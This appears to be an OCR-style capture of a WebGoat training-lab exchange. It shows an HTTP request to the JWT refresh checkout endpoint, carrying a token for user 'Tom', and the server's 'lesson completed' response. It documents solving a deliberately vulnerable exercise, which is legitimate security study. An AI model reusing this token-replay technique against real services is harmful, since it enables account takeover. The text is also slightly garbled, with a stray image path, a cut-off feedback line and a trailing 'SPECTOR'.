 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Authorization:
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9
.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTurWBBunW9u
jab8f4vNG3lXAEvWYUEmAt0SGg
X-Requested-With: XMLHttpRequest
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=AYr3crCwHM1lJK3IF_moeBKVIz-Yqz7UOl50I8Yq
Content-Length: 0
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 04 Jul 2021 12:26:59 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
SPECTOR